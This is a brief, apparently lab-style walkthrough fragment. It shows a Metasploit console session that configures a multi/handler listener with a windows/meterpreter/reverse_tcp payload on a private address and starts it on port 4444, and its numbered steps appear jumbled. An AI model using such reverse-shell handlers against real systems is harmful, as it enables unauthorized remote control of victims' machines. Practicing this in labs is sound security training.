 =[ metasploit v6.3.52-dev ]
+ -- --=[ 2386 exploits - 1235 auxiliary - 420 post ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
2. In Metasploit (msf > prompt) type:
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.8.194.147
lhost => 10.8.194.147
msf6 exploit(multi/handler) > run
3. In Metasploit (msf > prompt) type:
[*] Started reverse TCP handler on 10.8.194.147:4444